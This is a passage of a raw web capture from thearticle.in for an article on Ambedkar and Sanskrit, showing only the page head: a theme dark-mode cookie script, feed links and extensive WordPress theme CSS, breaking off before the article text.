

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/
body_size: 38017
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<link rel="pingback" href="https://thearticle.in/xmlrpc.php">
				<title>Ambedkar on Sanskrit: Only language to mitigate linguistic differences &#8211; The Article</title>
<meta name='robots' content='max-image-preview:large' />
	<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://thearticle.in/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Feed" href="https://thearticle.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Comments Feed" href="https://thearticle.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Ambedkar on Sanskrit: Only language to mitigate linguistic differences Comments Feed" href="https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fstory-hub%2Fbabasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thearticle.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthearticle.in%2Fstory-hub%2Fbabasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thearticle.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://thearticle.in/wp-content/themes/boombox/js/plugins/plugins.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://thearticle.in/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffe400;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #ffe400;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #1f1f1f;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: Montserrat,sans-serif;
			font-size: 11px;
			font-style : normal;
			font-weight: 600;
			letter-spacing: 1px;
			text-transform: uppercase;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffe400;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 8px;
			margin-bottom: 8px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #ffe400;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #000000;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #ffe400;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #ffe400;
		  color: #000000;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#ffe400;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #ffe400;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: Noto Sans,sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 16px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 32px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #ffe400;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#ffe400;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #1f1f1f;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
